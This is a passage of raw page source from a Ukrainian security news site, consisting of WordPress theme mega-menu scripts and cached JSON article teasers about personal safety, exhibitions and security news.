\u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_b9b" id="tdi_3_4ba" data-td_block_id="tdi_2_b9b" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_4_e97" data-td_block_id="tdi_2_b9b" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_5_061" data-td_block_id="tdi_2_b9b" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_6_496" data-td_block_id="tdi_2_b9b" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_7_95e" data-td_block_id="tdi_2_b9b" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_8_047" data-td_block_id="tdi_2_b9b" data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_b9b"  id="tdi_9_90e" data-td_block_id="tdi_2_b9b" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_b9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b9b" data-td_block_id="tdi_2_b9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b9b" data-td_block_id="tdi_2_b9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_f0b td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_f0b" ><script>var block_tdi_10_f0b = new tdBlock();
block_tdi_10_f0b.id = "tdi_10_f0b";
block_tdi_10_f0b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_f0b","tdc_css_class":"tdi_10_f0b","tdc_css_class_style":"tdi_10_f0b_rand_style"}';
block_tdi_10_f0b.td_column_number = "3";
block_tdi_10_f0b.block_type = "td_block_mega_menu";
block_tdi_10_f0b.post_count = "4";
block_tdi_10_f0b.found_posts = "63";
block_tdi_10_f0b.header_color = "";
block_tdi_10_f0b.ajax_pagination_infinite_stop = "";
block_tdi_10_f0b.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_f0b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
